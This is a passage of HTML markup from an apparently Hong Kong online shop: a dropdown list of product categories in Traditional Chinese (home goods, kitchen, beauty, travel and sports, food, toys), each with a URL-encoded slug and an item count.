	<option class="level-3" value="%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;裝飾擺設&nbsp;&nbsp;(204)</option>
	<option class="level-3" value="%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香氛用品&nbsp;&nbsp;(298)</option>
	<option class="level-2" value="%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家品傢俱&nbsp;&nbsp;(68)</option>
	<option class="level-3" value="%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;儲物及收納物品&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用工具/五金&nbsp;&nbsp;(31)</option>
	<option class="level-2" value="%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居清潔&nbsp;&nbsp;(205)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他家居清潔用品&nbsp;&nbsp;(70)</option>
	<option class="level-3" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機/掃地機器人&nbsp;&nbsp;(80)</option>
	<option class="level-3" value="%e5%9e%83%e5%9c%be%e6%a1%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;垃圾桶&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;清潔工具/用品&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滅蟲/ 驅蚊用品&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型家電及配件&nbsp;&nbsp;(802)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他小型家電&nbsp;&nbsp;(66)</option>
	<option class="level-4" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(6)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e5%8a%a0%e6%bf%95%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;加濕器&nbsp;&nbsp;(46)</option>
	<option class="level-3" value="%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小夜燈/ 觸控燈&nbsp;&nbsp;(42)</option>
	<option class="level-3" value="%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;抽濕機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩/ 舒壓用品&nbsp;&nbsp;(394)</option>
	<option class="level-3" value="%e6%9a%96%e9%a2%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;暖風機&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e7%86%a8%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;熨衣機&nbsp;&nbsp;(23)</option>
	<option class="level-3" value="%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;空氣净化機&nbsp;&nbsp;(86)</option>
	<option class="level-3" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;超聲波清洗機&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;迷你洗衣機&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e9%a2%a8%e7%ad%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風筒&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%a6%99%e8%96%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香薰機&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="%e5%bb%9a%e6%88%bf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房&nbsp;&nbsp;(490)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他廚房電器/用品&nbsp;&nbsp;(133)</option>
	<option class="level-3" value="%e5%bb%9a%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚具&nbsp;&nbsp;(165)</option>
	<option class="level-4" value="%e7%83%98%e7%84%99%e7%94%a8%e5%93%81-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;烘焙用品/工具&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房收納&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果汁機/豆漿機/破壁機&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蒸爐/烤箱/微波爐&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;量度工具&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電烤盤/電鍋/氣炸鍋&nbsp;&nbsp;(47)</option>
	<option class="level-3" value="%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電熱水壺/飲水機&nbsp;&nbsp;(55)</option>
	<option class="level-3" value="%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電飯煲/壓力煲&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;彩妝/護膚產品&nbsp;&nbsp;(590)</option>
	<option class="level-3" value="%e5%8c%96%e5%a6%9d%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;化妝鏡&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;美容儀器&nbsp;&nbsp;(270)</option>
	<option class="level-2" value="%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能家居設備&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;汽車用品&nbsp;&nbsp;(108)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他汽車用品&nbsp;&nbsp;(63)</option>
	<option class="level-3" value="%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;車用空氣清新/ 香薰&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%b5%b4%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室&nbsp;&nbsp;(97)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b5%b4%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他浴室用品&nbsp;&nbsp;(73)</option>
	<option class="level-3" value="%e5%9c%b0%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地毯&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室清潔用品&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%ab%94%e9%87%8d%e7%a3%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;體重磅&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛生/護理用品&nbsp;&nbsp;(120)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他衛生/護理用品&nbsp;&nbsp;(60)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔沖牙器/牙線機&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;消毒用品&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%99%e5%88%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牙刷&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐桌用品&nbsp;&nbsp;(792)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡用品&nbsp;&nbsp;(207)</option>
	<option class="level-3" value="%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯/保溫杯&nbsp;&nbsp;(186)</option>
	<option class="level-3" value="%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯墊/ 枱墊&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;水壺/ 水樽&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%a4%e5%ad%90-%e7%a2%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;盤子/碗&nbsp;&nbsp;(37)</option>
	<option class="level-3" value="%e8%8c%b6%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶具&nbsp;&nbsp;(62)</option>
	<option class="level-3" value="%e9%85%92%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒具&nbsp;&nbsp;(105)</option>
	<option class="level-3" value="%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盒/袋&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐具套裝&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95">&nbsp;&nbsp;&nbsp;品牌直送 – 旅遊運動&nbsp;&nbsp;(1,995)</option>
	<option class="level-2" value="%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;健身用品&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他健身用品&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;營養補充品&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;訓練輔助用品&nbsp;&nbsp;(68)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他旅遊運動用品&nbsp;&nbsp;(1,120)</option>
	<option class="level-3" value="%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型袋類/卡套&nbsp;&nbsp;(328)</option>
	<option class="level-3" value="%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾/毛毯&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;沙灘用品/水上用品&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動水樽/保溫杯&nbsp;&nbsp;(166)</option>
	<option class="level-3" value="%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防水袋/背包&nbsp;&nbsp;(236)</option>
	<option class="level-3" value="%e9%9b%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨具&nbsp;&nbsp;(117)</option>
	<option class="level-3" value="%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電動車/電動單車&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外護理用品&nbsp;&nbsp;(127)</option>
	<option class="level-3" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(84)</option>
	<option class="level-4" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1-%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防曬用品&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;驅蚊用品&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行用品&nbsp;&nbsp;(200)</option>
	<option class="level-3" value="%e6%94%b6%e7%b4%8d%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;收納包&nbsp;&nbsp;(39)</option>
	<option class="level-3" value="%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行枕頭/眼罩&nbsp;&nbsp;(69)</option>
	<option class="level-3" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(56)</option>
	<option class="level-4" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱掛牌&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服裝/鞋履/防護&nbsp;&nbsp;(126)</option>
	<option class="level-2" value="%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營用品&nbsp;&nbsp;(262)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他露營用品&nbsp;&nbsp;(68)</option>
	<option class="level-3" value="%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吹氣枕頭&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%b8%b3%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;帳幕&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;炊具/ 餐具/ 道具&nbsp;&nbsp;(50)</option>
	<option class="level-3" value="%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;爐具/ 燒烤用具&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;睡袋/地蓆&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;野外傢俱/ 工具&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營燈/頭燈&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;品牌直送 – 環球美食&nbsp;&nbsp;(546)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他美食&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送禮精選&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食品&nbsp;&nbsp;(129)</option>
	<option class="level-3" value="%e5%b7%a7%e5%85%8b%e5%8a%9b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;巧克力&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手作曲奇&nbsp;&nbsp;(49)</option>
	<option class="level-3" value="%e6%9e%9c%e4%b9%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果乾&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果醬/麵包醬&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e7%b3%96%e6%9e%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;糖果&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%a4%b8%e8%8f%9c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餸菜包&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%a3%b2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飲品&nbsp;&nbsp;(438)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%a5%b6%e8%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;奶茶&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e8%8c%b6%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶類&nbsp;&nbsp;(365)</option>
	<option class="level-3" value="%e8%9c%82%e8%9c%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蜂蜜&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%85%92%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒類&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;品牌直送 – 藝術玩具&nbsp;&nbsp;(655)</option>
	<option class="level-2" value="stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;STEM 玩具/益智玩具&nbsp;&nbsp;(50)</option>
